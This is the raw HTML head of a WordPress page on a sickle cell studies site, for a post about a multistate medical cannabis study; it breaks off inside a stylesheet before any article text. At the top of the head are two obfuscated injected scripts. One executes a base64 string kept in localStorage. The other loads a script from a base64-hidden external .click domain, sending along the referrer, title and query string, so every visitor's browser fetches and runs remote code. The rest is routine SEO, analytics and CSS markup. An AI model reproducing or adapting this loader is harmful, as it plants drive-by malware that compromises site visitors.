

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scdstudies.com/outcomes-mandate-national-integration-with-cannabis-as-medicine/
body_size: 12497
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">	
	<meta name="viewport" content="width=device-width">
	<!--<link rel="shortcut icon" type="image/x-icon" href="https://scdstudies.com/wp-content/themes/sc101/favicon.ico">

	[if lt IE 9]>
	<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js">IE7_PNG_SUFFIX=".png";</script>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]--> 
	
	<title>Outcomes Mandate National Integration With Cannabis as Medicine - Sickle Cell Studies</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="This will be a multistate, multicenter clinical study to determine the efficacy and safety of medical cannabis for a wide variety of chronic medical conditions." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://scdstudies.com/outcomes-mandate-national-integration-with-cannabis-as-medicine/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sickle Cell Studies -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Outcomes Mandate National Integration With Cannabis as Medicine - Sickle Cell Studies" />
		<meta property="og:description" content="This will be a multistate, multicenter clinical study to determine the efficacy and safety of medical cannabis for a wide variety of chronic medical conditions." />
		<meta property="og:url" content="https://scdstudies.com/outcomes-mandate-national-integration-with-cannabis-as-medicine/" />
		<meta property="article:published_time" content="2024-06-23T12:24:27+00:00" />
		<meta property="article:modified_time" content="2024-06-23T12:24:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Outcomes Mandate National Integration With Cannabis as Medicine - Sickle Cell Studies" />
		<meta name="twitter:description" content="This will be a multistate, multicenter clinical study to determine the efficacy and safety of medical cannabis for a wide variety of chronic medical conditions." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/scdstudies.com\/outcomes-mandate-national-integration-with-cannabis-as-medicine\/#blogposting","name":"Outcomes Mandate National Integration With Cannabis as Medicine - Sickle Cell Studies","headline":"Outcomes Mandate National Integration With Cannabis as Medicine","author":{"@id":"https:\/\/scdstudies.com\/author\/#author"},"publisher":{"@id":"https:\/\/scdstudies.com\/#organization"},"datePublished":"2024-06-23T12:24:27+00:00","dateModified":"2024-06-23T12:24:27+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/scdstudies.com\/outcomes-mandate-national-integration-with-cannabis-as-medicine\/#webpage"},"isPartOf":{"@id":"https:\/\/scdstudies.com\/outcomes-mandate-national-integration-with-cannabis-as-medicine\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/scdstudies.com\/outcomes-mandate-national-integration-with-cannabis-as-medicine\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/scdstudies.com\/#listItem","position":1,"name":"Home","item":"https:\/\/scdstudies.com\/","nextItem":"https:\/\/scdstudies.com\/outcomes-mandate-national-integration-with-cannabis-as-medicine\/#listItem"},{"@type":"ListItem","@id":"https:\/\/scdstudies.com\/outcomes-mandate-national-integration-with-cannabis-as-medicine\/#listItem","position":2,"name":"Outcomes Mandate National Integration With Cannabis as Medicine","previousItem":"https:\/\/scdstudies.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/scdstudies.com\/#organization","name":"Sickle Cell Studies","url":"https:\/\/scdstudies.com\/"},{"@type":"WebPage","@id":"https:\/\/scdstudies.com\/outcomes-mandate-national-integration-with-cannabis-as-medicine\/#webpage","url":"https:\/\/scdstudies.com\/outcomes-mandate-national-integration-with-cannabis-as-medicine\/","name":"Outcomes Mandate National Integration With Cannabis as Medicine - Sickle Cell Studies","description":"This will be a multistate, multicenter clinical study to determine the efficacy and safety of medical cannabis for a wide variety of chronic medical conditions.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/scdstudies.com\/#website"},"breadcrumb":{"@id":"https:\/\/scdstudies.com\/outcomes-mandate-national-integration-with-cannabis-as-medicine\/#breadcrumblist"},"author":{"@id":"https:\/\/scdstudies.com\/author\/#author"},"creator":{"@id":"https:\/\/scdstudies.com\/author\/#author"},"datePublished":"2024-06-23T12:24:27+00:00","dateModified":"2024-06-23T12:24:27+00:00"},{"@type":"WebSite","@id":"https:\/\/scdstudies.com\/#website","url":"https:\/\/scdstudies.com\/","name":"Sickle Cell Studies","inLanguage":"en-US","publisher":{"@id":"https:\/\/scdstudies.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Sickle Cell Studies &raquo; Outcomes Mandate National Integration With Cannabis as Medicine Comments Feed" href="https://scdstudies.com/outcomes-mandate-national-integration-with-cannabis-as-medicine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scdstudies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscdstudies.com%2Foutcomes-mandate-national-integration-with-cannabis-as-medicine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scdstudies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscdstudies.com%2Foutcomes-mandate-national-integration-with-cannabis-as-medicine%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Q8Y4V7MPL7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/scdstudies.com\/outcomes-mandate-national-integration-with-cannabis-as-medicine\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Q8Y4V7MPL7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Q8Y4V7MPL7', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://scdstudies.com/wp-content/themes/sc101/style.css?ver=9948' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://scdstudies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://scdstudies.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/scdstudies.com","hash_tracking":"false","v4_id":"G-Q8Y4V7MPL7"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://scdstudies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scdstudies.com/wp-json/wp/v2/posts/14251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scdstudies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://scdstudies.com/?p=14251' />
<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.page-title {
    display: flex;
    align-items: center;
}
.participations-restrictions,.participations-eligibility {width:100%;}
.participations-restrictions a,.participations-eligibility a {word-wrap: break-word;}
.featured-studies .study-item:hover .foot .block {color:#fff;}
.study-wrapper .study-head .thumbnail-post img {
    width: 80%;
}
@media (max-width:768px) {
	.study-wrapper .study-head .thumbnail-post img {
    width: 100% !important;
}
.study-head .study-links a {
    margin-right: 0 !important;
}
.study-wrapper .block.contact-clinic table {width: 100%;
}
}

img[src*="https://scdstudies.com/wp-content/uploads/2024/10/CRISPR-SCD-Banner-900x450.jpg"] {
    width: 85% !important;
    height: auto !important;
    max-width: 100% !important;
    display: inline-block;
    margin-left: 0 px; /* Adjust the margin to align it better */
    margin-top: 0; /* Remove any top margin */
}
.about-the-study-section, .about-the-study-content {
    display: block !important; /* Force block layout */
    width: 100% !important; /* Ensure full width */
    max-width: 100% !important; /* Ensure it doesn't shrink */
    column-count: 1 !important; /* Ensure single column layout */
    margin-top: 20px; /* Adds space between the image and text */
}

.about-the-study-section p {
    width: 100% !important;
    margin-bottom: 1em;
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	
<link rel="apple-touch-icon" sizes="57x57" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/favicon-16x16.png">
<link rel="manifest" href="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#715bb8">
<meta name="msapplication-TileImage" content="https://scdstudies.com/wp-content/themes/sc101/assets/img/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#715bb8">	
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-FCDJVPJDCQ"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-FCDJVPJDCQ');
  </script>
 <script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" language="javascript" type="text/javascript"></script> 
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 